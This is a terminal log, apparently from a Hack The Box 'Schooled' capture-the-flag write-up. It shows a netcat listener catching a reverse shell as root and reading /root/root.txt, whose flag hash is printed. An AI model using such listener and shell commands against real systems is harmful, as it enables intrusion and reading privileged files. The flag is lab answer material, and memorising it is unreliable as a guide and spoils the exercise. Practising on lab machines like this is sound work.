 ┌──(kali㉿kali)-[~/…/HTB/box/Schooled/exploit]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.234] 64025
# whoami && hostname && cat /root/root.txt && ifconfig
root
Schooled
230dfbea6a985be3b7eecd18d1238861
vmx0: flags=8863<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
        options=4e403bb<RXCSUM,TXCSUM,VLAN_MTU,VLAN_HWTAGGING,JUMBO_MTU,VLAN_HWCSUM,TSO4,TSO6,VLAN_HWTSO,RXCSUM_IPV6,TXCSUM_IPV6,NOMAP>
        ether 00:50:56:b9:8b:31
        inet 10.10.10.234 netmask 0xffffff00 broadcast 10.10.10.255
        media: Ethernet autoselect
        status: active
        nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> metric 0 mtu 16384
        options=680003<RXCSUM,TXCSUM,LINKSTATE,RXCSUM_IPV6,TXCSUM_IPV6>
        inet6 ::1 prefixlen 128
        inet6 fe80::1%lo0 prefixlen 64 scopeid 0x2
        inet 127.0.0.1 netmask 0xff000000
        groups: lo
        nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
#